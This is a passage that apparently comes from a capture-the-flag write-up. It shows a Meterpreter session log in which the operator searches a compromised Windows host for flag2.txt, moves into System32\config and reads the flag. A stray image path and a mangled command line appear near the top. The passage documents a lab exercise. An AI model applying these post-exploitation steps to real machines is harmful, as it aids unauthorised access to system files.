 meterpreter > search -f flag2.txt
Found 1 result...
=================
Path Size (bytes) Modified (UTC)
---- ------------ --------------
c:\Windows\System32\config\flag2.txt 34 2019-03-18 01:02:48 +0530
meterpreter > cd Windows\\
cd meterpreter > cd System32\\
meterpreter > cd config\\
meterpreter > cat flag2.txt
flag{sam_database_elevated_access}meterpreter >